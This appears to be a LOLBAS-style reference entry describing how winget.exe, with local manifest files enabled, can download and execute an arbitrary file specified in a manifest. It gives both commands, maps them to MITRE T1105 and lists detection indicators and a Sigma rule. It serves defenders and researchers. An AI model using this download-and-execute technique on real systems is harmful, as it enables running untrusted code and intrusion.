 Acknowledgements:
• Paul (@saulpanders)
Detection:
• IOC: winget.exe spawned with local manifest file
• IOC: Sysmon Event ID 1 - Process Creation
• Analysis: https://saulpanders.github.io/2022/01/02/New-Year-New-LOLBAS.html
• Sigma: proc_creation_win_lolbin_execution_via_winget.yml
Execute
Downloads a file from the web address specified in manifest.yml and executes it on the system. Local manifest
setting must be enabled in winget for it to work: "winget settings --enable LocalManifestFiles"
winget.exe install --manifest manifest.yml
Usecase: Download and execute an arbitrary file from the internet
Privileges required: Local Aministrator - required to enabled local manifest setting
OS: Windows 10, Windows 11
MITRE ATT&CK®: T1105: Ingress Tool Transfer